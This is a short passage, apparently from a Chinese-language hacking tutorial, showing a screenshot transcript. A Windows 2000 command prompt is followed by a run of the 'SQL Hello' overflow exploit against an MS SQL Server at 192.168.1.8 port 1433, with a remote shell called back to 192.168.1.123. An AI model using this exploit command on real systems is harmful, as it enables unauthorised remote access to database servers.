 Microsoft Windows 2000 [Version 5.00.2195]
(C) 版权所有 1985-2000 Microsoft Corp.
C:\WINNT\system32>
图20
D:\WINDOWS\system32\cmd.exe
F:\My Documents\傻瓜黑客III\buffer>sqlhello 192.168.1.8 1433 192.168.1.123 520
SQL Hello Exploit - Remote Shell Callback by JoePub
Exploit Choosen: SQL Hello Overflow